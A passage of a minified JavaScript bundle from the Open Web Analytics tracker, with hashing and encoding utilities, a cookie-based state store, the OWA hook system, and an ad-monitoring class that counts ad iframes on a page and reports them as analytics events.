this.getCurrentUnixTimestamp()+""+a.zeroFill(this.rand(0,999999)+"",6)+a.zeroFill(this.rand(0,999)+"",3)}static sha256(e){var t={};function i(e,t){return e>>>t|e<<32-t}for(var s,a,r=Math.pow,o=r(2,32),n="length",d="",l=[],c=8*e[n],u=t.h=t.h||[],h=t.k=t.k||[],g=h[n],m={},p=2;g<64;p++)if(!m[p]){for(s=0;s<313;s+=p)m[s]=p;u[g]=r(p,.5)*o|0,h[g++]=r(p,1/3)*o|0}for(e+="";e[n]%64-56;)e+="\0";for(s=0;s<e[n];s++){if((a=e.charCodeAt(s))>>8)return;l[s>>2]|=a<<(3-s)%4*8}for(l[l[n]]=c/o|0,l[l[n]]=c,a=0;a<l[n];){var b=l.slice(a,a+=16),f=u;for(u=u.slice(0,8),s=0;s<64;s++){var v=b[s-15],_=b[s-2],k=u[0],w=u[4],A=u[7]+(i(w,6)^i(w,11)^i(w,25))+(w&u[5]^~w&u[6])+h[s]+(b[s]=s<16?b[s]:b[s-16]+(i(v,7)^i(v,18)^v>>>3)+b[s-7]+(i(_,17)^i(_,19)^_>>>10)|0);(u=[A+((i(k,2)^i(k,13)^i(k,22))+(k&u[1]^k&u[2]^u[1]&u[2]))|0].concat(u))[4]=u[4]+A|0}for(s=0;s<8;s++)u[s]=u[s]+f[s]|0}for(s=0;s<8;s++)for(a=3;a+1;a--){var y=u[s]>>8*a&255;d+=(y<16?0:"")+y.toString(16)}return d}static crc32(e){var t=0,i=0;t^=-1;for(var s=0,a=(e=this.utf8_encode(e)).length;s<a;s++)i=255&(t^e.charCodeAt(s)),t=t>>>8^"0x"+"00000000 77073096 EE0E612C 990951BA 076DC419 706AF48F E963A535 9E6495A3 0EDB8832 79DCB8A4 E0D5E91E 97D2D988 09B64C2B 7EB17CBD E7B82D07 90BF1D91 1DB71064 6AB020F2 F3B97148 84BE41DE 1ADAD47D 6DDDE4EB F4D4B551 83D385C7 136C9856 646BA8C0 FD62F97A 8A65C9EC 14015C4F 63066CD9 FA0F3D63 8D080DF5 3B6E20C8 4C69105E D56041E4 A2677172 3C03E4D1 4B04D447 D20D85FD A50AB56B 35B5A8FA 42B2986C DBBBC9D6 ACBCF940 32D86CE3 45DF5C75 DCD60DCF ABD13D59 26D930AC 51DE003A C8D75180 BFD06116 21B4F4B5 56B3C423 CFBA9599 B8BDA50F 2802B89E 5F058808 C60CD9B2 B10BE924 2F6F7C87 58684C11 C1611DAB B6662D3D 76DC4190 01DB7106 98D220BC EFD5102A 71B18589 06B6B51F 9FBFE4A5 E8B8D433 7807C9A2 0F00F934 9609A88E E10E9818 7F6A0DBB 086D3D2D 91646C97 E6635C01 6B6B51F4 1C6C6162 856530D8 F262004E 6C0695ED 1B01A57B 8208F4C1 F50FC457 65B0D9C6 12B7E950 8BBEB8EA FCB9887C 62DD1DDF 15DA2D49 8CD37CF3 FBD44C65 4DB26158 3AB551CE A3BC0074 D4BB30E2 4ADFA541 3DD895D7 A4D1C46D D3D6F4FB 4369E96A 346ED9FC AD678846 DA60B8D0 44042D73 33031DE5 AA0A4C5F DD0D7CC9 5005713C 270241AA BE0B1010 C90C2086 5768B525 206F85B3 B966D409 CE61E49F 5EDEF90E 29D9C998 B0D09822 C7D7A8B4 59B33D17 2EB40D81 B7BD5C3B C0BA6CAD EDB88320 9ABFB3B6 03B6E20C 74B1D29A EAD54739 9DD277AF 04DB2615 73DC1683 E3630B12 94643B84 0D6D6A3E 7A6A5AA8 E40ECF0B 9309FF9D 0A00AE27 7D079EB1 F00F9344 8708A3D2 1E01F268 6906C2FE F762575D 806567CB 196C3671 6E6B06E7 FED41B76 89D32BE0 10DA7A5A 67DD4ACC F9B9DF6F 8EBEEFF9 17B7BE43 60B08ED5 D6D6A3E8 A1D1937E 38D8C2C4 4FDFF252 D1BB67F1 A6BC5767 3FB506DD 48B2364B D80D2BDA AF0A1B4C 36034AF6 41047A60 DF60EFC3 A867DF55 316E8EEF 4669BE79 CB61B38C BC66831A 256FD2A0 5268E236 CC0C7795 BB0B4703 220216B9 5505262F C5BA3BBE B2BD0B28 2BB45A92 5CB36A04 C2D7FFA7 B5D0CF31 2CD99E8B 5BDEAE1D 9B64C2B0 EC63F226 756AA39C 026D930A 9C0906A9 EB0E363F 72076785 05005713 95BF4A82 E2B87A14 7BB12BAE 0CB61B38 92D28E9B E5D5BE0D 7CDCEFB7 0BDBDF21 86D3D2D4 F1D4E242 68DDB3F8 1FDA836E 81BE16CD F6B9265B 6FB077E1 18B74777 88085AE6 FF0F6A70 66063BCA 11010B5C 8F659EFF F862AE69 616BFFD3 166CCF45 A00AE278 D70DD2EE 4E048354 3903B3C2 A7672661 D06016F7 4969474D 3E6E77DB AED16A4A D9D65ADC 40DF0B66 37D83BF0 A9BCAE53 DEBB9EC5 47B2CF7F 30B5FFE9 BDBDF21C CABAC28A 53B39330 24B4A3A6 BAD03605 CDD70693 54DE5729 23D967BF B3667A2E C4614AB8 5D681B02 2A6F2B94 B40BBE37 C30C8EA1 5A05DF1B 2D02EF8D".substr(9*i,8);return-1^t}static utf8_encode(e){var t,i,s,a=e+"",r="";t=i=0,s=a.length;for(var o=0;o<s;o++){var n=a.charCodeAt(o),d=null;n<128?i++:d=n>127&&n<2048?String.fromCharCode(n>>6|192)+String.fromCharCode(63&n|128):String.fromCharCode(n>>12|224)+String.fromCharCode(n>>6&63|128)+String.fromCharCode(63&n|128),null!==d&&(i>t&&(r+=a.substring(t,i)),r+=d,t=i=o+1)}return i>t&&(r+=a.substring(t,a.length)),r}static utf8_decode(e){var t=[],i=0,s=0,a=0,r=0,o=0;for(e+="";i<e.length;)(a=e.charCodeAt(i))<128?(t[s++]=String.fromCharCode(a),i++):a>191&&a<224?(r=e.charCodeAt(i+1),t[s++]=String.fromCharCode((31&a)<<6|63&r),i+=2):(r=e.charCodeAt(i+1),o=e.charCodeAt(i+2),t[s++]=String.fromCharCode((15&a)<<12|(63&r)<<6|63&o),i+=3);return t.join("")}static trim(e,t){var i,s=0,a=0;for(e+="",i=t?(t+="").replace(/([\[\]\(\)\.\?\/\*\{\}\+\$\^\:])/g,"$1"):" \n\r\t\f\v            ​\u2028\u2029　",s=e.length,a=0;a<s;a++)if(-1===i.indexOf(e.charAt(a))){e=e.substring(a);break}for(a=(s=e.length)-1;a>=0;a--)if(-1===i.indexOf(e.charAt(a))){e=e.substring(0,a+1);break}return-1===i.indexOf(e.charAt(0))?e:""}static rand(e,t){var i=arguments.length;if(0===i)e=0,t=2147483647;else if(1===i)throw new Error("Warning: rand() expects exactly 2 parameters, 1 given");return Math.floor(Math.random()*(t-e+1))+e}static base64_encode(e){var t,i,s,a,r,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n=0,d=0,l="",c=[];if(!e)return e;e=this.utf8_encode(e+"");do{t=(r=e.charCodeAt(n++)<<16|e.charCodeAt(n++)<<8|e.charCodeAt(n++))>>18&63,i=r>>12&63,s=r>>6&63,a=63&r,c[d++]=o.charAt(t)+o.charAt(i)+o.charAt(s)+o.charAt(a)}while(n<e.length);switch(l=c.join(""),e.length%3){case 1:l=l.slice(0,-2)+"==";break;case 2:l=l.slice(0,-1)+"="}return l}static base64_decode(e){var t,i,s,a,r,o,n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,c="",u=[];if(!e)return e;e+="";do{t=(o=n.indexOf(e.charAt(d++))<<18|n.indexOf(e.charAt(d++))<<12|(a=n.indexOf(e.charAt(d++)))<<6|(r=n.indexOf(e.charAt(d++))))>>16&255,i=o>>8&255,s=255&o,u[l++]=64==a?String.fromCharCode(t):64==r?String.fromCharCode(t,i):String.fromCharCode(t,i,s)}while(d<e.length);return c=u.join(""),c=this.utf8_decode(c)}static sprintf(){var e=arguments,t=0,i=e[t++],s=function(e,t,i,s){i||(i=" ");var a=e.length>=t?"":Array(1+t-e.length>>>0).join(i);return s?e+a:a+e},a=function(e,t,i,a,r,o){var n=a-e.length;return n>0&&(e=i||!r?s(e,a,o,i):e.slice(0,t.length)+s("",n,"0",!0)+e.slice(t.length)),e},r=function(e,t,i,r,o,n,d){var l=e>>>0;return e=(i=i&&l&&{2:"0b",8:"0",16:"0x"}[t]||"")+s(l.toString(t),n||0,"0",!1),a(e,i,r,o,d)},o=function(e,t,i,s,r,o){return null!=s&&(e=e.slice(0,s)),a(e,"",t,i,r,o)};return i.replace(/%%|%(\d+\$)?([-+\'#0 ]*)(\*\d+\$|\*|\d+)?(\.(\*\d+\$|\*|\d+))?([scboxXuidfegEG])/g,function(i,n,d,l,c,u,h){var g,m,p,b,f;if("%%"==i)return"%";for(var v=!1,_="",k=!1,w=!1,A=" ",y=d.length,E=0;d&&E<y;E++)switch(d.charAt(E)){case" ":_=" ";break;case"+":_="+";break;case"-":v=!0;break;case"'":A=d.charAt(E+1);break;case"0":k=!0;break;case"#":w=!0}if((l=l?"*"==l?+e[t++]:"*"==l.charAt(0)?+e[l.slice(1,-1)]:+l:0)<0&&(l=-l,v=!0),!isFinite(l))throw new Error("sprintf: (minimum-)width must be finite");switch(u=u?"*"==u?+e[t++]:"*"==u.charAt(0)?+e[u.slice(1,-1)]:+u:"fFeE".indexOf(h)>-1?6:"d"==h?0:void 0,f=n?e[n.slice(0,-1)]:e[t++],h){case"s":return o(String(f),v,l,u,k,A);case"c":return o(String.fromCharCode(+f),v,l,u,k);case"b":return r(f,2,w,v,l,u,k);case"o":return r(f,8,w,v,l,u,k);case"x":return r(f,16,w,v,l,u,k);case"X":return r(f,16,w,v,l,u,k).toUpperCase();case"u":return r(f,10,w,v,l,u,k);case"i":case"d":return f=(m=(g=parseInt(+f,10))<0?"-":_)+s(String(Math.abs(g)),u,"0",!1),a(f,m,v,l,k);case"e":case"E":case"f":case"F":case"g":case"G":return m=(g=+f)<0?"-":_,p=["toExponential","toFixed","toPrecision"]["efg".indexOf(h.toLowerCase())],b=["toString","toUpperCase"]["eEfFgG".indexOf(h)%2],f=m+Math.abs(g)[p](u),a(f,m,v,l,k)[b]();default:return i}})}static clone(e){var t=e instanceof Array?[]:{};for(var i in e)e[i]&&"object"==typeof e[i]?t[i]=a.clone(e[i]):t[i]=e[i];return t}static strtolower(e){return(e+"").toLowerCase()}static in_array(e,t,i){var s="";if(!!i){for(s in t)if(t[s]===e)return!0}else for(s in t)if(t[s]==e)return!0;return!1}static dechex(e){return e<0&&(e=4294967295+e+1),parseInt(e,10).toString(16)}static explode(e,t,i){if(arguments.length<2||void 0===arguments[0]||void 0===arguments[1])return null;if(""===e||!1===e||null===e)return!1;if("function"==typeof e||"object"==typeof e||"function"==typeof t||"object"==typeof t)return{0:""};if(!0===e&&(e="1"),i){var s=t.toString().split(e.toString()),a=s.splice(0,i-1),r=s.join(e.toString());return a.push(r),a}return t.toString().split(e.toString())}static isIE(){if(/MSIE (\d+\.\d+);/.test(navigator.userAgent))return!0}static getInternetExplorerVersion(){var e=-1;if("Microsoft Internet Explorer"==navigator.appName){var t=navigator.userAgent;null!=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))}return e}static isBrowserTrackable(){for(var e=["doNotTrack","msDoNotTrack"],t=0,i=e.length;t<i;t++)if(navigator[e[t]]&&"1"==navigator[e[t]])return!1;return!0}static isHttps(){return"https:"==document.location.protocol}}},878:(e,t,i)=>{i.d(t,{k:()=>r});var s=i(526);class a{constructor(){this.cookies=s.J.readAllCookies(),this.init=!0,this.stores={},this.storeFormats={},this.storeMeta={}}registerStore(e,t,i,s){this.storeMeta[e]={expiration:t,length:i,format:s}}getExpirationDays(e){if(this.storeMeta.hasOwnProperty(e))return this.storeMeta[e].expiration}getFormat(e){if(this.storeMeta.hasOwnProperty(e))return this.storeMeta[e].format}isPresent(e){if(this.stores.hasOwnProperty(e))return!0}set(e,t,i,a,o,n){this.isPresent(e)||this.load(e),this.isPresent(e)||(r.debug("Creating state store (%s)",e),this.stores[e]={},r.getSetting("hashCookiesToDomain")&&(this.stores[e].cdh=s.J.getCookieDomainHash(r.getSetting("cookie_domain")))),t?this.stores[e][t]=i:this.stores[e]=i,(o=this.getFormat(e))||this.storeFormats.hasOwnProperty(e)&&(o=this.storeFormats[e]);var d="";d="json"===o?JSON.stringify(this.stores[e]):s.J.assocStringFromJson(this.stores[e]),(n=this.getExpirationDays(e))||a&&(n=364),r.debug("Populating state store (%s) with value: %s",e,d);var l=r.getSetting("cookie_domain")||document.domain;s.J.setCookie(r.getSetting("ns")+e,d,n,"/",l)}replaceStore(e,t,i,a,o){if(r.debug("replace state format: %s, value: %s",a,JSON.stringify(t)),e){if(t){a=this.getFormat(e),this.stores[e]=t,this.storeFormats[e]=a;var n="";n="json"===a?JSON.stringify(t):s.J.assocStringFromJson(t)}var d=r.getSetting("cookie_domain")||document.domain;o=this.getExpirationDays(e),r.debug("About to replace state store (%s) with: %s",e,n),s.J.setCookie(r.getSetting("ns")+e,n,o,"/",d)}}getStateFromCookie(e){var t=unescape(s.J.readCookie(r.getSetting("ns")+e));if(t)return t}get(e,t){return this.isPresent(e)||this.load(e),this.isPresent(e)?t?this.stores[e].hasOwnProperty(t)?this.stores[e][t]:void 0:this.stores[e]:(r.debug("No state store (%s) was found",e),"")}getCookieValues(e){if(this.cookies.hasOwnProperty(e))return this.cookies[e]}load(e){var t="",i=this.getCookieValues(r.getSetting("ns")+e);if(i)for(var a=0;a<i.length;a++){var o=unescape(i[a]),n=s.J.decodeCookieValue(o),d=s.J.getCookieValueFormat(o);if(r.debug(r.config),r.getSetting("hashCookiesToDomain")){var l=r.getSetting("cookie_domain"),c=s.J.getCookieDomainHash(l);if(r.debug("cookie hash found:"),r.debug(c),n.hasOwnProperty("cdh")){if(r.debug("Cookie value cdh: %s, domain hash: %s",n.cdh,c),n.cdh==c){r.debug("Cookie: %s, index: %s domain hash matches current cookie domain. Loading...",e,a),t=n;break}r.debug("Cookie: %s, index: %s domain hash does not match current cookie domain. Not loading.",e,a)}else r.debug("Cookie: %s, index: %s has no domain hash. Not going to Load it.",e,a)}else{a===i.length-1&&(t=n)}}t?(this.stores[e]=t,this.storeFormats[e]=d,r.debug("Loaded state store: %s with: %s",e,JSON.stringify(t))):r.debug("No state for store: %s was found. Nothing to Load.",e)}clear(e,t){if(t){var i=this.get(e);i&&i.hasOwnProperty(t)&&(delete i.key,this.replaceStore(e,i,!0,this.getFormat(e),this.getExpirationDays(e)))}else delete this.stores[e],s.J.eraseCookie(r.getSetting("ns")+e),this.cookies=s.J.readAllCookies()}getStoreFormat(e){return this.getFormat(e)}setStoreFormat(e,t){this.storeFormats[e]=t}}const r=new
/**
 * OWA Global Object 
 *	
 * @author      Peter Adams <peter@openwebanalytics.com>
 * @copyright   Copyright &copy; 2006 Peter Adams <peter@openwebanalytics.com>
 * @license     http://www.openwebanalytics.com/licenses/ BSD-3 Clause
 */
class{constructor(){this.items={},this.hooks={actions:{},filters:{}},this.overlay="",this.config={ns:"owa_",baseUrl:"",hashCookiesToDomain:!0,debug:!1},this.state={},this.overlayActive=!1}setSetting(e,t){return this.setOption(e,t)}getSetting(e){return this.getOption(e)}setOption(e,t){this.config[e]=t}getOption(e){return this.config[e]}l(e){return e}initializeStateManager(){this.state.hasOwnProperty("init")||(this.debug("initializing state manager..."),this.state=new a)}registerStateStore(e,t,i,s){return this.initializeStateManager(),this.state.registerStore(e,t,i,s)}checkForState(e){return this.initializeStateManager(),this.state.isPresent(e)}setState(e,t,i,s,a,r){return this.initializeStateManager(),this.state.set(e,t,i,s,a,r)}replaceState(e,t,i,s,a){return this.initializeStateManager(),this.state.replaceStore(e,t,i,s,a)}getStateFromCookie(e){return this.initializeStateManager(),this.state.getStateFromCookie(e)}getState(e,t){return this.initializeStateManager(),this.state.get(e,t)}clearState(e,t){return this.initializeStateManager(),this.state.clear(e,t)}getStateStoreFormat(e){return this.initializeStateManager(),this.state.getStoreFormat(e)}setStateStoreFormat(e,t){return this.initializeStateManager(),this.state.setStoreFormat(e,t)}debug(){(this.getSetting("debug")||!1)&&window.console&&console.log.apply&&(window.console.firebug?console.log.apply(this,arguments):console.log.apply(console,arguments))}setApiEndpoint(e){this.config.rest_api_endpoint=e}getApiEndpoint(){return this.config.rest_api_endpoint||this.getSetting("baseUrl")+"api/"}loadHeatmap(e){var t=this;s.J.loadCss(this.getSetting("baseUrl")+"/modules/base/css/owa.overlay.css",function(){}),Promise.all([i.e(933),i.e(300)]).then(i.bind(i,119)).then(({Heatmap:e})=>{t.overlay=new e,t.overlay.options.liveMode=!0,t.overlay.generate()})}loadPlayer(){this.debug("about to load Domstream Player");var e=this;s.J.loadCss(this.getSetting("baseUrl")+"/modules/base/css/owa.overlay.css",function(){}),Promise.all([i.e(933),i.e(271)]).then(i.bind(i,378)).then(({Player:t})=>{e.debug("Loading Domstream Player"),e.overlay=new t,e.overlay.init()})}startOverlaySession(e){this.overlayActive=!0,e.hasOwnProperty("api_url")&&this.setApiEndpoint(e.api_url);var t=e;"loadHeatmap"===t.action?this.loadHeatmap(e):"loadPlayer"===t.action&&this.loadPlayer(e)}endOverlaySession(){s.J.eraseCookie(this.getSetting("ns")+"overlay",document.domain),this.overlayActive=!1}addFilter(e,t,i){void 0===i&&(i=10),this.hooks.filters[e]=this.hooks.filters[e]||[],this.hooks.filters[e].push({priority:i,callback:t})}addAction(e,t,i){this.debug("Adding Action callback for: "+e),void 0===i&&(i=10),this.hooks.actions[e]=this.hooks.actions[e]||[],this.hooks.actions[e].push({priority:i,callback:t})}applyFilters(e,t,i){this.debug("Filtering "+e+" with value:"),this.debug(t);var s=[];return void 0!==this.hooks.filters[e]&&this.hooks.filters[e].length>0&&(this.debug("Applying filters for "+e),this.hooks.filters[e].forEach(function(e){s[e.priority]=s[e.priority]||[],s[e.priority].push(e.callback)}),s.forEach(function(e){e.forEach(function(e){t=e(t,i),this.debug("Filter returned value: "),this.debug(t)})})),t}doAction(e,t){this.debug("Doing Action: "+e);var i=[];void 0!==this.hooks.actions[e]&&this.hooks.actions[e].length>0&&(this.debug(this.hooks.actions[e]),this.hooks.actions[e].forEach(function(e){i[e.priority]=i[e.priority]||[],i[e.priority].push(e.callback)}),i.forEach(function(i){this.debug("Executing Action callabck for: "+e),i.forEach(function(e){e(t)})}))}removeAction(e,t){this.hooks.actions[e]=this.hooks.actions[e]||[],this.hooks.actions[e].forEach(function(i,s){i.callback===t&&this.hooks.actions[e].splice(s,1)})}removeFilter(e,t){this.hooks.filters[e]=this.hooks.filters[e]||[],this.hooks.filters[e].forEach(function(t,i){t.callback===callback&&this.hooks.filters[e].splice(i,1)})}}}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var i=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e].call(i.exports,i,i.exports,__webpack_require__),i.exports}__webpack_require__.m=__webpack_modules__,__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var i in t)__webpack_require__.o(t,i)&&!__webpack_require__.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((t,i)=>(__webpack_require__.f[i](e,t),t),[])),__webpack_require__.u=e=>({271:"owa.player",300:"owa.heatmap",933:"owa.vendors"}[e]+".js"),__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="owa:";__webpack_require__.l=(i,s,a,r)=>{if(e[i])e[i].push(s);else{var o,n;if(void 0!==a)for(var d=document.getElementsByTagName("script"),l=0;l<d.length;l++){var c=d[l];if(c.getAttribute("src")==i||c.getAttribute("data-webpack")==t+a){o=c;break}}o||(n=!0,(o=document.createElement("script")).charset="utf-8",__webpack_require__.nc&&o.setAttribute("nonce",__webpack_require__.nc),o.setAttribute("data-webpack",t+a),o.src=i),e[i]=[s];var u=(t,s)=>{o.onerror=o.onload=null,clearTimeout(h);var a=e[i];if(delete e[i],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach(e=>e(s)),t)return t(s)},h=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),n&&document.head.appendChild(o)}}})(),(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var t=__webpack_require__.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var i=t.getElementsByTagName("script");if(i.length)for(var s=i.length-1;s>-1&&(!e||!/^http(s?):/.test(e));)e=i[s--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={479:0};__webpack_require__.f.j=(t,i)=>{var s=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==s)if(s)i.push(s[2]);else{var a=new Promise((i,a)=>s=e[t]=[i,a]);i.push(s[2]=a);var r=__webpack_require__.p+__webpack_require__.u(t),o=new Error;__webpack_require__.l(r,i=>{if(__webpack_require__.o(e,t)&&(0!==(s=e[t])&&(e[t]=void 0),s)){var a=i&&("load"===i.type?"missing":i.type),r=i&&i.target&&i.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+r+")",o.name="ChunkLoadError",o.type=a,o.request=r,s[1](o)}},"chunk-"+t,t)}};var t=(t,i)=>{var s,a,[r,o,n]=i,d=0;if(r.some(t=>0!==e[t])){for(s in o)__webpack_require__.o(o,s)&&(__webpack_require__.m[s]=o[s]);if(n)n(__webpack_require__)}for(t&&t(i);d<r.length;d++)a=r[d],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0},i=self.webpackChunkowa=self.webpackChunkowa||[];i.forEach(t.bind(null,0)),i.push=t.bind(null,i.push.bind(i))})();var __webpack_exports__={},owa=__webpack_require__(878),Util=__webpack_require__(526);
/**
 * OWA Generic Event Object
 * 
 * @author      Peter Adams <peter@openwebanalytics.com>
 * @copyright   Copyright &copy; 2006 Peter Adams <peter@openwebanalytics.com>
 * @license     http://www.openwebanalytics.com/licenses/ BSD-3 Clause
 */
class Event{constructor(){this.properties={},this.id="",this.siteId="",this.set("timestamp",Util.J.getCurrentUnixTimestamp())}get(e){if(this.properties.hasOwnProperty(e))return this.properties[e]}set(e,t){this.properties[e]=t}setEventType(e){this.set("event_type",e)}getProperties(){return this.properties}merge(e){for(var t in e)e.hasOwnProperty(t)&&this.set(t,e[t])}isSet(e){if(this.properties.hasOwnProperty(e))return!0}}class WebMetricsTracker{constructor(e={}){if(!owa.k)throw new Error("OWA instance is required but not available");if(!e.owatracker)throw new Error("OWATracker instance is required but not provided");this.config={consent:!0,preDefinedAdElements:!0,...e},this.tracker=e.owatracker,this.isAdServed=!1,this.isInitalAdReported=!1,this.isAdDetectionReported=!1,this.preDefinedAdElements=e.preDefinedAdElements||!1,this.preDefinedAdElementStr="",this.preDefinedAdElements&&(this.preDefinedAdElementStr=this.fuscate("BCXQWADIAZT","process")),this.observers=[],this.listeners=[],this.observableObjects=[],this.objInstancesTracked=new Map,this.objInstanceCount=0,this.countReportingInterval=null,this.attrName="",this.attrNameId="",this.observedElements=new WeakSet;try{owa.k.debug("AMT initialized"),Promise.resolve().then(()=>{this.init(),this.startCountReporting()})}catch(e){const t=new Event;t.setEventType("error"),t.set("errorType","AMT Initialization"),t.set("errorMessage",e.message),t.set("timestamp",Util.J.getCurrentUnixTimestamp()),this.tracker.trackEvent(t),owa.k.debug("AMT: Error during async initialization:",e)}}startCountReporting(){this.countReportingInterval&&clearInterval(this.countReportingInterval),this.countReportingInterval=setInterval(()=>{this.reportAndResetCount()},1e3)}fuscate(e,t){return e.split("").map((e,i)=>String.fromCharCode(e.charCodeAt(0)^t.charCodeAt(i%t.length))).join("")}reportAndResetCount(){if(this.objInstanceCount>0){const e=new Event;e.setEventType("ads.adsvisitors"),e.set("servingAds",1),e.set("objInstanceCount",this.objInstanceCount),e.set("timestamp",Util.J.getCurrentUnixTimestamp()),this.tracker.trackEvent(e),this.objInstanceCount=0,owa.k.debug("AMT: Ad count reported and reset")}}init(){this.config.consent?(owa.k.debug("AMT: Starting initialization"),this.attrName=this.fuscate("OBPDsG@SJGQK7R","+#$%^&!~"),this.attrNameId=this.fuscate("Q;K.z!@[R6Zb&3JFLwV+","5Z?OWF/4"),this.reportinitialAdState(),owa.k.debug("AMT: Find obj element on the page"),this.findObjElements(),owa.k.debug("AMT: Setting up obj element observation"),this.observeObjElements(),owa.k.debug("AMT: Initialization complete")):owa.k.debug("AMT: Initialization skipped - no consent")}reportinitialAdState(){if(owa.k.debug("AMT: Reporting initial ad state"),this.isInitalAdReported)owa.k.debug("AMT: Initial ad state already reported");else{const e=new Event;e.setEventType("ads.adsvisitors"),e.set("servingAds",0),e.set("objInstanceCount",0),e.set("timestamp",Util.J.getCurrentUnixTimestamp()),this.tracker.trackEvent(e),this.isInitalAdReported=!0,owa.k.debug("AMT: Initial ad state reported:",this.isAdServed)}}findObjElements(){try{let e;if(this.observableObjects=[],this.preDefinedAdElements&&(e=document.querySelectorAll(`div[${this.attrName}]`)),e&&0!==e.length||(e=[...document.querySelectorAll("div")].filter(e=>[...e.attributes].some(e=>e.name.startsWith("data-")&&e.value.includes(document.domain.split(".")[0])))),!e||0===e.length)return void owa.k.debug("AMT: No Obj elements found");e.forEach(t=>{if(this.observableObjects.some(e=>e.element===t))return;const i={selector:this.getElementSelector(t),events:["childList","attributes"],status:"active",element:t,position:Array.from(e).indexOf(t),count:0};this.observableObjects.push(i)}),owa.k.debug("AMT: Total Obj elements found:",this.observableObjects.length)}catch(e){throw owa.k.debug("AMT: Error in findObjElements:",e),e}}getElementSelector(e){const t=e.id?`#${e.id}`:"",i=Array.from(e.classList).map(e=>`.${e}`).join(""),s=e.tagName.toLowerCase();return t||`${s}${i}`}observeObjElements(){try{owa.k.debug("AMT: Starting Obj elements observation");let e=0,t=0;if(!this.observableObjects||0===this.observableObjects.length)return void owa.k.debug("AMT: No observable objects found");owa.k.debug("AMT: Found observable objects",{count:this.observableObjects.length,objects:this.observableObjects.map(e=>({selector:e.selector,status:e.status}))}),this.observableObjects.forEach(t=>{const i=t.element;if(i.hasAttribute(this.attrName))if(this.observedElements.has(i))owa.k.debug("AMT: Element already being observed",{selector:t.selector,id:i.id||"no-id"});else{this.observedElements.add(i);try{this.observeElementDivA(i,t.events)}catch(e){owa.k.debug("AMT: Error observing parent element",e)}owa.k.debug("AMT: Observing parent element was successful",{selector:t.selector,id:i.id||"no-id"}),e++,owa.k.debug("AMT: Element observation setup successful",{elementTag:i.tagName})}else owa.k.debug("AMT: Element missing data attribute",{selector:t.selector,id:i.id||"no-id"})}),owa.k.debug("AMT: Ad elements observation setup complete",{totalElements:this.observableObjects.length,successfullyObserved:e,successfullyObservedChild:t})}catch(e){throw owa.k.debug("AMT: Error in observeObjElements",e),e}}observeElementDivA(e,t){try{owa.k.debug("AMT: Starting observation of div element divA",{id:e.id||"no-id",tag:e.tagName,events:t});const i=new MutationObserver(t=>{try{t.forEach(t=>{owa.k.debug("AMT: Element divA mutation detected",{type:t.type,element:e.tagName+(e.id?"#"+e.id:""),attributeName:t.attributeName,oldValue:t.oldValue,newValue:t.target.getAttribute(t.attributeName),addedNodes:t.addedNodes.length,addedNodesDetails:Array.from(t.addedNodes),removedNodes:t.removedNodes.length,removedNodesDetails:Array.from(t.removedNodes)}),this.handleElementAChange({element:e,type:t.type,timestamp:Date.now(),changes:{attributeName:t.attributeName,oldValue:t.oldValue,newValue:t.target.getAttribute(t.attributeName),addedNodes:Array.from(t.addedNodes),removedNodes:Array.from(t.removedNodes)}})})}catch(e){owa.k.debug("AMT: Error in MutationObserver callback for divA:",e)}}),s={subtree:!1};t.includes("attributes")&&(s.attributes=!0,s.attributeOldValue=!0,s.attributeFilter=["id","data-status",this.attrNameId]),t.includes("childList")&&(s.childList=!0,s.subtree=!0),owa.k.debug("AMT: Setting up observer with options",{elementId:e.id||"no-id",options:s}),i.observe(e,s),this.observers.push(i)}catch(e){throw owa.k.debug("AMT: Error in observeElementDivA:",e),e}}handleElementAChange(e){if(owa.k.debug("AMT: Processing element change",{type:e.type,element:e.element.tagName,hasDataAdUnit:e.element.hasAttribute(this.attrName),timestamp:e.timestamp}),e.element.hasAttribute(this.attrName)){const t=e.element.getAttribute(this.attrName);owa.k.debug("AMT: Found divA element",{gpid:t,elementTag:e.element.tagName}),"childList"===e.type&&(e.changes.addedNodes.forEach(i=>{if("DIV"===i.tagName&&i.id&&i.id.includes(`${t}`)&&(owa.k.debug("AMT: Found divB container",{gpid:t,containerId:i.id,parentData:e.element.getAttribute(this.attrName)}),this.observableObjects.forEach(e=>{e.element.id===i.id&&(owa.k.debug("AMT: Marking object as active",{selector:e.selector,id:e.element.id}),e.status="active")})),"IFRAME"===i.tagName&&i.id&&i.id.includes(`${t}`)){owa.k.debug("AMT: Found ad iframe",{gpid:t,iframeId:i.id,iframeSrc:i.src,parentData:e.element.getAttribute(this.attrName)});const s=`${t}_${Date.now()}`;this.handleObjIframe(i,s,e.element)}}),e.changes.removedNodes.forEach(e=>{if("DIV"===e.tagName&&e.id?.includes(`${t}`)&&this.observableObjects.forEach(t=>{t.element.id===e.id&&(owa.k.debug("AMT: Marking object as 